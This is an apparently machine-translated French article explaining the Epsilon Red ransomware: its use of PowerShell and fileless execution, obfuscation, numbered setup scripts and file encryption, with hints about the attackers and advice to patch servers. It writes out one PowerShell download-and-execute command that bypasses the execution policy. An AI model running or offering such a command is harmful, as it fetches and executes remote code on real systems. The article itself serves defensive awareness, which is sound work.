Avez-vous récemment corrigé des erreurs de sécurité sur vos serveurs ?

Il cible une nouvelle menace de ransomware, connue sous le nom de Rouge Epsilon Serveurs Microsoft non corrigés dans les centres de données d'entreprise. Nommé d'après le méchant comique peu connu de Marvel, Epsilon Red était un antagoniste relativement mystérieux de certains des X-Men dans l'univers étendu de Marvel, un "super soldat" prétendument d'origine russe, qui a quatre griffes mécaniques et un mauvais comportement.

Epsilon Red a récemment été découvert par une société de cybersécurité connue sous le nom de Sophos. Depuis sa découverte, le ransomware a attaqué de nombreuses organisations à travers le monde.

Qu'est-ce qu'Epsilon Rouge ?

Selon Sophos Ce malware utilise une combinaison de scripts Go et PowerShell pour influencer sa cible. Les fonctionnalités de script PowerShell d'Epsilon Red permettent de pirater des serveurs Microsoft. PowerShell de Microsoft est une plate-forme de ligne de commande et de script basée sur .NET Framework.

PowerShell fournit des fonctionnalités telles que la capacité d'exécution de commandes à distance, l'accès aux principales API Microsoft, etc. Toutes ces fonctionnalités rendent PowerShell utile pour les administrateurs système et les utilisateurs pour l'automatisation des tâches et des processus de gestion du système d'exploitation.

Cependant, PowerShell peut également être utilisé comme une puissante option de création de logiciels malveillants. La capacité des scripts à accéder aux outils Microsoft Windows Management Instrumentation (WMI) en fait une option attrayante pour les attaquants. L'interface Windows Management Instrumentation permet aux scripts PowerShell d'être reconnus comme étant intrinsèquement dignes de confiance pour le système Microsoft. Cette confiance inhérente permet aux scripts PowerShell d'être utilisés comme une couverture efficace pour masquer les ransomwares sans fichier.

Fournir un ransomware sans fichier à l'aide de PowerShell

Le ransomware sans fichier est une forme de malware qui est exécuté en les téléchargeant dans des applications légitimes. Les logiciels malveillants sans fichier et basés sur des scripts utilisent la capacité de PowerShell à se charger directement dans la mémoire de l'appareil. Cette fonctionnalité aide à protéger les logiciels malveillants contre la détection.

Dans un scénario typique, lors de l'exécution d'un script, il doit d'abord être écrit sur le disque du périphérique. Cela permet aux groupes de sécurité des points de terminaison de le découvrir. Étant donné que PowerShell est exclu des exécutions et des vérifications de script standard, il peut contourner la sécurité des points de terminaison. De plus, l'utilisation du paramètre override dans les scripts PowerShell permet aux attaquants de corrompre les limitations des scripts réseau.

Voici un exemple de paramètre de substitution PowerShell :

powershell.exe -ep Bypass -nop -noexit -c iex ((New Object.WebClient).DownloadString(‘url’))

Comme vous pouvez le voir, il est relativement facile de modéliser les paramètres de remplacement de PowerShell.

En réponse, Microsoft a publié un correctif pour remédier à une vulnérabilité d'exécution de logiciels malveillants à distance associée à PowerShell. Cependant, les correctifs ne sont efficaces que lorsqu'ils sont utilisés. De nombreuses organisations ont assoupli les normes de correctifs qui laissent leurs environnements exposés. Epsilon Red est conçu pour tirer parti de l'utilisation abusive des correctifs de sécurité.

Le double bénéfice d'Epsilon Red

Étant donné qu'Epsilon Red est plus efficace avec les serveurs Microsoft non corrigés, le malware peut être utilisé à la fois comme ransomware et comme outil de reconnaissance. Le fait qu'Epsilon réussisse ou non dans un environnement donnera à l'attaquant un aperçu plus approfondi des capacités de sécurité de la cible.

Si Epsilon accède à un serveur Microsoft Exchange, une organisation a montré qu'elle ne respecte pas les meilleures pratiques courantes en matière de correctifs de sécurité. Pour l'attaquant, cela peut indiquer avec quelle facilité Epsilon peut pénétrer le reste de l'environnement de la cible.

Epsilon Red utilise des techniques d'obscurcissement pour masquer sa charge utile. L'obscurcissement rend le code illisible et est utilisé dans les logiciels malveillants PowerShell pour éviter une lisibilité élevée des scripts PowerShell. Avec l'obscurcissement, les applets de commande d'alias PowerShell sont utilisées pour empêcher les applications antivirus d'identifier les scripts malveillants dans les journaux PowerShell.

Cependant, les scripts PowerShell opaques sont reconnaissables à l'œil droit. Un signe courant d'une attaque de script PowerShell imminente est la création d'objets WebClient. L'attaquant créerait un objet WebClient dans le code PowerShell pour créer une connexion externe à une URL distante contenant du code malveillant.

Si une organisation peut être compromise en raison d'un correctif de sécurité laxiste, ses chances d'obtenir une protection de sécurité suffisante capable de détecter les scripts PowerShell obscurcis seront réduites. En revanche, si Epsilon Red ne parvient pas à infiltrer un serveur, cela indique à l'attaquant que le réseau cible peut être en mesure de déchiffrer rapidement le malware PowerShell, rendant l'attaque moins précieuse.

Piratage du réseau Epsilon Red



La fonction d'Epsilon Red est simple. Qui utilise une série de scripts Powershell pour pirater les serveurs. Ces scripts PowerShell sont numérotés de 1.ps1 à 12.ps1 (plus certains sont nommés avec une seule lettre de l'alphabet). La conception de chaque script PowerShell consiste à configurer un serveur cible pour la charge utile finale.

Tous les scripts PowerShell dans Epsilon Red ont un seul objectif. Un script PowerShell dans Epsilon Red est conçu pour résoudre les règles de pare-feu du réseau cible. Un autre de la série est conçu pour désinstaller l'application antivirus cible.

Comme vous pouvez l'imaginer, ces scripts fonctionnent à l'unisson pour s'assurer que lorsque la charge utile est livrée, la cible ne pourra pas arrêter sa progression rapidement.

livraison de fret

Une fois que les scripts PowerShell d'Epsilon ont ouvert la voie à sa campagne finale, il est livré sous la forme d'une extension, Red.exe. Une fois qu'il a infiltré le serveur, Red.exe analyse les fichiers du serveur et dresse une liste des chemins de répertoire pour chaque fichier qu'il détecte. Une fois la liste créée, des sous-processus sont créés à partir du fichier malveillant parent pour chaque chemin de répertoire de la liste. Ensuite, chaque fichier de ransomware crypte un chemin de répertoire à partir du fichier de liste.

Une fois que tous les chemins de répertoire dans la liste d'Epsilon sont chiffrés, le fichier .txt est laissé pour informer la cible de ce à quoi il a été exposé et identifier les demandes de l'attaquant. De plus, tous les nœuds de réseau accessibles connectés au serveur compromis sont alors compromis et l'accès aux logiciels malveillants peut progresser dans le réseau.

Qui se cache derrière Epsilon Red ?

L'identité des attaquants utilisant Epsilon Red est encore inconnue. Mais certains indices laissent entrevoir les origines des assaillants. Le premier indice est le nom du malware. Rouge Epsilon C'est un méchant des X-Men avec une histoire d'origine russe.

La deuxième preuve se trouve dans la note de rançon du fichier .txt qui reste. Il est similaire à la note laissée par le gang de ransomware connu sous le nom de REvil. Cependant, cette similitude n'indique pas que les agresseurs sont membres du gang. REvil exécute le processus RaaS (Ransomware en tant que service) où les affiliés de REvil paient pour accéder à leurs logiciels malveillants.

Il faut se protéger d'Epsilon Red

Jusqu'à présent, Epsilon Red a piraté avec succès des serveurs non corrigés. Cela signifie que l'une des meilleures défenses contre Epsilon Red et les logiciels malveillants de type ransomware est de s'assurer que votre environnement est correctement géré. De plus, une solution de sécurité capable de déchiffrer rapidement les scripts PowerShell serait un ajout utile à votre environnement.